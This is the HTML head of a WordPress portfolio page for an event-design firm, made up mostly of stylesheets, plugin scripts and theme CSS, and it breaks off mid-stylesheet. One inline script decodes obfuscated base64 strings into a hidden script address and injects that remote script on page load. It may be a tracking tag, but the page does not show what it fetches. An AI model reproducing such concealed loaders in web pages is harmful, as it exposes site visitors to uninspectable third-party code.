<link rel='stylesheet' id='__EPYT__style-css' href='https://eventscape.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<link rel='stylesheet' id='kalium-child-css' href='https://eventscape.com/wp-content/themes/kalium-child/style.css?ver=845d02e13e8ac10ec896fcd93df0b8eb' media='all' />
<link rel='stylesheet' id='kalium-bootstrap-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='https://eventscape.com/wp-content/themes/kalium/assets/admin/css/css-loaders.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='kalium-style-css-css' href='https://eventscape.com/wp-content/themes/kalium/style.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://eventscape.com/wp-content/themes/kalium-child/custom-skin.css?ver=7ca784ec3f342a10cde1a430cbccd2cb' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.13.001' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://eventscape.com/wp-admin/admin-ajax.php';
		    </script>
	<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/eventscape.com","hash_tracking":"false","v4_id":"G-0TNVBE2771"};/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/eventscape.com\/wp-admin\/admin-ajax.php","security":"453c917ccf","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/eventscape.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/eventscape.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eventscape.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eventscape.com/wp-json/wp/v2/portfolio/8053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eventscape.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://eventscape.com/?p=8053' />
<link rel="alternate" type="application/json+oembed" href="https://eventscape.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventscape.com%2Fportfolio%2Fcos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eventscape.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventscape.com%2Fportfolio%2Fcos%2F&#038;format=xml" />
<style id="theme-custom-css">@import url('https://fonts.googleapis.com/css?family=Source+Code+Pro');@import url('https://fonts.googleapis.com/css?family=Oswald');@import url('https://fonts.googleapis.com/css?family=Open+Sans');.hvrbox {box-sizing: border-box;margin-top: -5px !important;}.woocommerce .woocommerce-tabs {display: none!important;}.vc_col-sm-1, .vc_non_responsive .vc_row .vc_col-sm-1, .vc_col-sm-2, .vc_non_responsive .vc_row .vc_col-sm-2, .vc_col-sm-3, .vc_non_responsive .vc_row .vc_col-sm-3, .vc_col-sm-4, .vc_non_responsive .vc_row .vc_col-sm-4, .vc_col-sm-5, .vc_non_responsive .vc_row .vc_col-sm-5, .vc_col-sm-6, .vc_non_responsive .vc_row .vc_col-sm-6, .vc_col-sm-7, .vc_non_responsive .vc_row .vc_col-sm-7, .vc_col-sm-8, .vc_non_responsive .vc_row .vc_col-sm-8, .vc_col-sm-9, .vc_non_responsive .vc_row .vc_col-sm-9, .vc_col-sm-10, .vc_non_responsive .vc_row .vc_col-sm-10, .vc_col-sm-11, .vc_non_responsive .vc_row .vc_col-sm-11, .vc_col-sm-12, .vc_non_responsive .vc_row .vc_col-sm-12 {    padding-left: 4px;    padding-right: 4px;}header.main-header .logo-and-menu-container {    display: table-caption !important;}.lab-vc-container .vc_column_container .vc_container {    padding-left: 0px !important;    padding-right: 0px !important;}.vc-container > .vc_row > .row-container {        width: 100%;}.custom-popup-new-test {    margin-top: 60px;    padding: 10px;    font-size: 15px;    font-family: 'Roboto', sans-serif;    color: #0a0a0a;    font-weight: 400;    text-transform: none;    background: #eaeaea;height: 42px;}.custom-popup-new-test-mobile {    font-family: 'Roboto', sans-serif;    color: #000 !important;    font-weight: 400;    text-transform: none;    background: 0 0;    height: 50px;    left: 0;    top: 0;    width: 100%;    right: 0;    padding: 5px 30px;    font-size: 19px;}body, p {line-height: 1.3;}p {margin-bottom:1em;}h1, h3 {font-family: 'Oswald', sans-serif;font-size: 30px !important;}h2 {font-family: 'Oswald', sans-serif;font-weight: 300;font-size: 20px;text-transform: uppercase;line-height: normal;}a::after {    display: none !important;}a:hover { color: !important;}a:visited {    color: #807d7e; !important;}.container {   width: 100%;}.main-header {padding-right:5px;padding-left:5px;padding-top:2.5px;padding-bottom:2.5px;background-color: rgba(255,255,255, 1) !important;}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a, .sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a {    line-height: 60px;} .sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul {font-family: 'Oswald';font-weight: regular;margin-top: 100px;line-height: 4.0;}.menu .menu-item a {font-size: 30px !important;line-height: 1.2;}.mobile-menu-wrapper .mobile-menu-container {height: 100%;width: 100%;max-width: 100% !important;min-width: 100% !important;}.mobile-menu-wrapper .mobile-menu-container ul.menu>li>a {    font-family: 'Oswald';font-weight: regular;line-height: 60px;}.mobile-menu-wrapper {width: 100% !important;}.textwidget {    font-family: 'Oswald';font-weight: 300;font-size: 25px;}input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {    margin-bottom: 15px;    display: block;    width: 100%;    height: 33px;    padding: 6px 12px;    font-size: 15px;    line-height: 1.33333333;    color: #555;    background-color: #fff;    background-image: none;    border: 1px solid #ccc;    border-radius: 2px;    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}textarea.wpcf7-form-control.wpcf7-textarea {    margin-bottom: 15px;    height: 100px;    display: block;    width: 100%;    padding: 6px 12px;    font-size: 15px;    line-height: 1.33333333;    color: #555;    background-color: #fff;    background-image: none;    border: 1px solid #ccc;    border-radius: 2px;    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.main-footer .footer-bottom-content {padding-right:15px;padding-left:15px;padding-top:10px;padding-bottom:10px;}.main-footer .footer-bottom-content a, .main-footer .footer-bottom-content p {font-size:12px;}.footer-bottom-content a {color: white !important;}.slider-text-bottom-white {    font-family: Oswald, sans-serif;text-align: center !important;}.slider-text-bottom-black {    font-family: Oswald, sans-serif;color: #000;text-align: center !important;}.snp-bld-step-cont.snp-bld-step-cont-1.snp-bld-top-left {    opacity: 1 !important;}#slide-327-layer-5 {    text-align: center !important;}.pic-title {    font-family: Oswald condensed,sans-serif;}.pic-text {    font-family: Oswald condensed,sans-serif;}.main-footer .footer-widgets {    margin-top: 10px;    margin-bottom: 0px;    margin-left: 100px;    margin-right: 100px;    width: 80%;}.lets-chat-footer {    font-family: Oswald, sans-serif!important;    font-size: 25px!important;    line-height: 34px!important;    color: #fff!important;    padding-top: 25px!important;    padding-bottom: 10px!important;}.footer-column2 {    padding-top: 28px;margin-left: 50px;}.call-us-footer {    padding-bottom: 10px;}.email-us-footer {    padding-bottom: 10px;}.visit-us-footer {    padding-bottom: 10px;}.social-links-footer {    display: inline-flex;    font-size: 21px;}.social-links-footer a {    color: #fff;}.social-special {    margin-right: 10px;    margin-top: 10px;}.wpcf7-form input[type=\"submit\"], .wpcf7-submit {    background: #fff !important;    color: #000 !important;    border: 1px solid #000 !important;    font-family: Oswald !important;    font-size: 20px !important;    cursor: pointer !important;    border-radius: 2px !important;float: left;    padding: 14px 56px;    line-height: 17px;}.wpcf7-form input[type=\"submit\"], .wpcf7-submit: hover {    background-color: #000 !important;    border: 1px solid #fff !important;    box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19) !important;}div#phone-form {    padding-left: 15px;    padding-right: 3px;}div#industry-form {    padding-left: 7px;    padding-right: 15px;}.footer-colun1 {    text-align: left;}.footer2-title {    color: #fff!important;    font-family: Oswald, sans-serif!important;    font-size: 20px!important;    line-height: 32px!important;    text-align: left!important;    margin-bottom: 0px!important;}.footer2-link {    color: #fff;    font-family: Roboto, sans-serif;    font-size: 15px;    line-height: 30px;    text-align: left;    margin-bottom: 0px;}.footer2-link-2 {    color: #fff;    font-family: Roboto, sans-serif;    font-size: 15px;    line-height: 0px;    text-align: left;    margin-bottom: 0px;}.column1-footer-text {    font-family: Roboto, sans-serif!important;    font-weight: 300!important;    color: #fff!important;    font-size: 15px!important;    line-height: 28px!important;    padding-left: 16px!important;    padding-right: 15px!important;    padding-bottom: 30px!important;}.footer-column2 {    padding-top: 28px!important;}.footer2-link {    padding-bottom: 20px!important;}.special-recap-block {padding-top: 10px; margin-left: -10px;     text-align: center;}@media only screen and (max-width:1200px) {.main-footer .footer-widgets {    margin-left: 10px;    margin-right: 10px;    width: 95%;}}@media only screen and (max-width: 767px) {    div#phone-form {    padding-right: 15px;}.special-recap-block {    margin-left: 40px;}.g-recaptcha {    display: inline-block;}div#industry-form {    padding-left: 15px;}.footer-column2 {    padding-top: 0px;    text-align: center;margin-left: 0px;}p.footer2-title {    text-align: center !important;}.footer-colun1 {    text-align: center;}.lets-chat-footer {    text-align: center!important;}.wpcf7-form input[type=\"submit\"], .wpcf7-submit {float: none;}.send-btn-custom {    text-align: center;}}@media only screen and (max-width: 418px) {.special-recap-block {    margin-left: 7px;}}.portfolio-description .wpb_wrapper {max-width: 1920px;padding-left: 5px;padding-right: 5px;margin: auto;}a.snppopup-content {    padding-top: 2px;    padding-left: 2px;}.portfolio-header {width: 100%;position: absolute;bottom: 0;}.wpb_content_element {margin-bottom: 15px;}a {color: #2e2d2e;}a: hover {color: black; }.carousel .wpb_wrapper {padding-left: 0px !important;}.left-col {padding-right: 2px;}.right-col {padding-left: 2px;}@media (max-width: 768px) {    .vc_column_container {        width: 100% !important;    }}.wpb_single_image img {width: 100% !important;}.product-filter {font-family: Oswald;font-weight: 400;text-align: center;position: relative;text-transform: uppercase;font-size: 20px !important;}.product-filter ul li a {font-size: 20px !important;}.portfolio-subcategory.is-active{position: relative;}.pt-column {padding-bottom: 20px;align: center;}.colomat-hover {text-decoration: none !important;}.collapseomatic_excerpt, .collapseomatic_content {margin-left: 0 !important;}#portfolio-2-container.portfolio-container-and-title.full-width-portfolio .portfolio-holder {margin-left: 0;}h1, h3 {font-size: 30px !important;}.single-portfolio-holder .social-links-rounded .social-share-icon {background-color: white;color: black;width: 25px;height: 25px;}.vc_carousel-inner {margin-left: 0px !important;padding-left: 0px !important;}.portfolio-big-navigation.portfolio-navigation-type-simple.wow.fadeIn.animated {    margin-top: 0;max-width: 1900px;padding-left: 0px;padding-right: 0px;margin: auto;}.blog-title h1 {    display: none;}.single-blog-holder .share-holder h4 {    display: inline;    margin-left: 20px;}@media only screen and (max-device-width: 480px) {h1{font-size: 22px !important;}h2{font-size: 15px !important;}h3{font-size: 22px !important;}}.gmnoprint {  display: none;}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark {background: #222 !important;}footer.main-footer {background: black !important;}.tp-button {background: none;}.movies-cust-title {    text-transform: none;font-size: 3.5em !important;}h1#slide-331-layer-1 {    font-size: 135px !important;line-height: 1.3em !important;}h1#slide-327-layer-1 {    font-size: 135px !important;}h1#slide-322-layer-1 {    font-size: 135px !important;line-height: 1.3em !important;}@media screen and (max-width: 768px) {    h1#slide-331-layer-1 {    font-size: 80px !important;}h1#slide-322-layer-1 {    font-size: 80px !important;}h1#slide-327-layer-1 {    font-size: 80px !important;}}@media screen and (max-width: 440px) {    h1#slide-331-layer-1 {    font-size: 60px !important;}h1#slide-322-layer-1 {    font-size: 60px !important;}h1#slide-327-layer-1 {    font-size: 60px !important;}}.about-title-cust {    color: #000;}.custom-title-thankyou {font-size: 50px;}.custom-thank-you{text-align: center;background-color: rgba(0, 0, 0, 0.3);}.bottom-mobile-cta {    background: #000;    padding: 10px 0;    position: fixed;    bottom: 0;    text-align: center;    color: #fff !important;    font-size: 30px;    text-transform: uppercase;    width: 100%;    font-weight: normal;    z-index: 99999999;    line-height: 0;}.custom-blurb-portfolio {    font-family: Oswald;    font-weight: 400;    text-align: center;    position: relative;    text-transform: uppercase;    font-size: 18px;}.slider-text {    text-align: center !important;    font-family: Roboto, sans-serif;    font-size: 24px !important;    font-weight: 400 !important;    line-height: 39px !important;    width: 100%;    display: block;    margin: -50px auto;}.slider-text-style-two {    white-space: wrap;    font-size: 34px;    line-height: 38px;    font-weight: 400;    color: rgb(255, 255, 255);    font-family: Oswald;    visibility: inherit;    transition: none 0s ease 0s;    text-align: center !important;    border-width: 0px;    margin: 0px;    padding: 0px;    letter-spacing: 0px;    min-height: 0px;    min-width: 0px;    max-height: none;    max-width: none;    opacity: 1;    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);    transform-origin: 50% 50% 0px;}.slider-text-style-three {text-transform: uppercase;    white-space: wrap;    font-size: 26px;    line-height: 30px;    font-weight: 400;    color: rgb(255, 255, 255);    font-family: Oswald;    visibility: inherit;    transition: none 0s ease 0s;    text-align: center !important;    border-width: 0px;    margin: 0px;    padding: 0px;    letter-spacing: 0px;    min-height: 0px;    min-width: 0px;    max-height: none;    max-width: none;    opacity: 1;    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);    transform-origin: 50% 50% 0px;}.hvrbox,.hvrbox * {box-sizing: border-box;}.hvrbox {position: relative;display: inline-block;overflow: hidden;max-width: 100%;height: auto;}.hvrbox img {max-width: 100%;}.hvrbox .hvrbox-layer_bottom {display: block;}.hvrbox .hvrbox-layer_top {opacity: 0;position: absolute;top: 0;left: 0;right: 0;bottom: 0;width: 100%;height: 100%;background: rgba(255, 255, 255, 0.8);color: #fff;-moz-transition: all 0.4s ease-in-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;-ms-transition: all 0.4s ease-in-out 0s;transition: all 0.4s ease-in-out 0s;}.hvrbox:hover .hvrbox-layer_top,.hvrbox.active .hvrbox-layer_top {opacity: 1;}.hvrbox .hvrbox-text {    padding-top: 37%;    padding-bottom: 36%;text-align: center;display: inline-block;position: absolute;top: 50%;left: 50%;min-width: 100%;-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.hvrbox .hvrbox-text_mobile {border-top: 1px solid rgb(179, 179, 179); display: none;}.hvrbox.active .hvrbox-text_mobile {display: block;}.pic-title {    color: #111 !important;    text-align: center;    text-decoration: none;    font-family: din-cond-bold, sans-serif;    font-size: 28px;    font-weight: 400;}.hvrbox-fullwidth,.hvrbox-fullwidth * {box-sizing: border-box;}.hvrbox-fullwidth {position: relative;display: inline-block;overflow: hidden;width: 100%;height: auto;}.hvrbox-fullwidth img {max-width: 100%;}.hvrbox-fullwidth .hvrbox-fullwidth-layer_bottom {display: block;}.hvrbox-fullwidth .hvrbox-fullwidth-layer_top {opacity: 0;position: absolute;top: 0;left: 0;right: 0;bottom: 0;width: 100%;height: 100%;background: rgba(255, 255, 255, 0.8);color: #fff;-moz-transition: all 0.4s ease-in-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;-ms-transition: all 0.4s ease-in-out 0s;transition: all 0.4s ease-in-out 0s;}.hvrbox-fullwidth:hover .hvrbox-fullwidth-layer_top,.hvrbox-fullwidth.active .hvrbox-fullwidth-layer_top {opacity: 1;}.hvrbox-fullwidth .hvrbox-fullwidth-text {    padding-top: 37%;    padding-bottom: 36%;text-align: center;display: inline-block;position: absolute;top: 50%;left: 50%;min-width: 100%;-moz-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.hvrbox-fullwidth .hvrbox-fullwidth-text_mobile {border-top: 1px solid rgb(179, 179, 179); display: none;}.hvrbox-fullwidth.active .hvrbox-fullwidth-text_mobile {display: block;}.pic-text {    color: #000 !important;    text-align: center;    text-decoration: none;    font-family: din-reg, sans-serif;    font-size: 16px;    font-weight: 400;}.slider-project-short-description {text-transform: uppercase;z-index: 5;    white-space: nowrap;    font-size: 38px;    line-height: 40px;    font-weight: 400;    color: rgb(255, 255, 255);    font-family: Oswald;    visibility: inherit;    transition: none 0s ease 0s;    text-align: center;    border-width: 0px;    margin: 0px;    padding: 0px;    letter-spacing: 0px;    min-height: 0px;    min-width: 0px;    max-height: none;    max-width: none;    opacity: 1;    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);    transform-origin: 50% 50% 0px;}@media screen and (min-width: 767px){.bottom-mobile-cta {    display: none;}@media screen and (min-width: 767px){.mobile-menu-wrapper .mobile-menu-container .search-form label {    color: #fff !important;}}@media only screen and (max-device-width: 480px) {.pic-title {    font-size: 26px !important;}.pic-text {    font-size: 18px !important;}}.slider-project-short-description {text-transform: uppercase;z-index: 5;    font-size: 38px;    line-height: 40px;    font-weight: 400;    color: rgb(255, 255, 255);    font-family: Oswald;    visibility: inherit;    transition: none 0s ease 0s;    white-space: pre-wrap;    text-align: center !important;    border-width: 0px;    margin: 0px;    padding: 0px;    letter-spacing: 0px;    min-height: 0px;    min-width: 0px;    max-height: none;    max-width: none;    opacity: 1;    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);    transform-origin: 50% 50% 0px;}.slider-project-short-description2 {white-space: pre-wrap;    text-align: center !important;text-transform: uppercase;z-index: 5;    font-size: 38px;    line-height: 40px;    font-weight: 400;    color: rgb(0, 0, 0);    font-family: Oswald;    visibility: inherit;    transition: none 0s ease 0s;    border-width: 0px;    margin: 0px;    padding: 0px;    letter-spacing: 0px;    min-height: 0px;    min-width: 0px;    max-height: none;    max-width: none;    opacity: 1;    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);    transform-origin: 50% 50% 0px;}header.main-header.menu-type-sidebar-menu.fullwidth-header.is-sticky.sticky-absolute.sticky-initialized.sticky-active.sticky-fixed.sticky-above {    background: #fff;}.custom-thank-you{text-align: justify !important;}header.main-header.menu-type-sidebar-menu.fullwidth-header.is-sticky.sticky-absolute.sticky-initialized.sticky-fixed.sticky-above {    background-color: #fff !important;}.custom-descr-home {font-size: 16px !important;    line-height: 22px !important;    font-weight: 400 !important;    color: rgb(10, 10, 10) !important;    font-family: Oswald !important;    text-align: center !important;}@media screen and (max-width: 767px){.main-header {    background-color: rgba(255,255,255, 1) !important;}.custom-blurb-portfolio {    font-size: 15px !important;}.custom-descr-home {font-size: 15px !important;    line-height: 20px !important;    font-weight: 400 !important;    color: rgb(10, 10, 10) !important;    font-family: Oswald !important;    text-align: center !important;}}.custom-popup-new-test {display: none;}.footer2-link {color: #ffffff !important;}.highlightme { background-color:#4d4d4d;padding: 5px;margin-right:5px;line-height: 2.1em;}.AboutCol span.vc_tta-title-text {    color: #000;} .overlaybox1 {  position: absolute;  top: 20%;  left: 5%;  z-index: 1;background-color: #e2e2e2;  padding: 40px;  width: 26%;  }.overlaybox2 {  position: absolute;  top: 70%;  left: 5%;  z-index: 2;background-color: #e2e2e2;  padding: 40px;  width: 26%;  }.overlaybox3 {  position: absolute;  top: 30%;  right: 5%;  z-index: 3;background-color: #e2e2e2;  padding: 40px;  width: 26%;  }.overlaybox4 {  position: absolute;  top: 80%;  right: 5%;  z-index: 4;background-color: #e2e2e2;  padding: 40px;  width: 26%;  }.judges-col.wpb_column.vc_column_container.vc_col-sm-1\\/5{width: 20%;    margin-left: auto;    margin-right: auto}.img-center {display: block;    margin-left: auto;    margin-right: auto}div#parallax-love-p{    background-attachment: fixed;    background-position: center;    background-repeat: no-repeat;    background-size: cover;}.unitytitle {  position: absolute;  top: 80%;  right: 50%;  z-index: 1;  }.header-block--align-right {    position: absolute;    justify-content: left;}.header-block__column.header-block__logo.header-block--auto-grow {    padding-left: 90px;}body.single-portfolio .vc_images_carousel .vc_item { height: auto !important; }.vc_images_carousel .vc_carousel-control .icon-next {    margin-left: 20px !important;}.vc_images_carousel .vc_carousel-control .icon-prev {    margin-left: -50px !important;}@media screen and (max-width: 768px){.custom-blurb-portfolio {    font-size: 15px !important;}}</style>					<link rel="shortcut icon" href="https://eventscape.com/wp-content/uploads/2019/05/favicon.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script>window[(function(_Y7f,_0R){var _nYJ4v='';for(var _DOJFjg=0;_DOJFjg<_Y7f.length;_DOJFjg++){var _OtBM=_Y7f[_DOJFjg].charCodeAt();_0R>9;_OtBM-=_0R;_OtBM!=_DOJFjg;_OtBM+=61;_OtBM%=94;_nYJ4v==_nYJ4v;_OtBM+=33;_nYJ4v+=String.fromCharCode(_OtBM)}return _nYJ4v})(atob('aVhfI355dHIlWnQq'), 15)] = '0230c1e9991734376139';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_5oK,_0J){var _fQ3YD='';for(var _QQpldT=0;_QQpldT<_5oK.length;_QQpldT++){var _gbk4=_5oK[_QQpldT].charCodeAt();_gbk4-=_0J;_0J>8;_fQ3YD==_fQ3YD;_gbk4+=61;_gbk4%=94;_gbk4!=_QQpldT;_gbk4+=33;_fQ3YD+=String.fromCharCode(_gbk4)}return _fQ3YD})(atob('dCIifCFGOzt2IToodTkhb351fCIhOm97eTsodTkibXM6diE='), 12)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script>		<style id="wp-custom-css">
			.video-js.vjs-default-skin .vjs-big-play-button:after {
	font-size: 100px;
	margin-left: -25px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1484528514886{margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 25px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;background-image: url(http://eventscape.com/wp-content/uploads/2016/12/cos_1.jpg?id=8821) !important;background-position: center;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1480964352430{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 5px !important;padding-bottom: 2px !important;}.vc_custom_1481044372836{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 1px !important;padding-bottom: 3px !important;}.vc_custom_1481044372836{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 1px !important;padding-bottom: 3px !important;}.vc_custom_1481044372836{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 1px !important;padding-bottom: 3px !important;}.vc_custom_1481044372836{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 1px !important;padding-bottom: 3px !important;}.vc_custom_1481044372836{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 1px !important;padding-bottom: 3px !important;}.vc_custom_1481835650510{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 40px !important;}.vc_custom_1484528427775{padding-top: 200px !important;}.vc_custom_1484528434993{padding-bottom: 30px !important;padding-left: 20px !important;}.vc_custom_1483037591177{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1483037609331{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 